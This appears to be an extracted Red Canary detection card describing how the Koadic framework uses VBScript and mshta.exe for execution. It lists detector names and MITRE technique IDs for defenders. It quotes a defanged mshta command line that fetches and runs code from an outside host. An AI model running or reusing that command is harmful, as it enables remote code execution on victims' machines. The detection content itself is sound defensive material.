 Primary Tactic: Execution
Procedure
Koadic uses VBScript to launch mshta.exe and make an external network connection.
Observable
C:\Windows\system32\mshta.EXE
vbscript:CreateObject("WScript.Shell").run("mshta
hxxp[:]//8.8.8[.]8:1234/1234656qwerty",0)(window.close)
Detectors
Name
Targeted to this profile?
WIN-MSHTA-CLI-URL
No
WIN-MSHTA-NON-HTA
No
WIN-MSHTA-INLINE-VBSCRIPT
No
Additional Tactics
TA0005 Defense Evasion
Techniques
T1218.005 Signed Binary Proxy Execution: Mshta
T1059.005 Command and Scripting Interpreter: Visual Basic
red canary
KEEP
CALM
CANARY
ON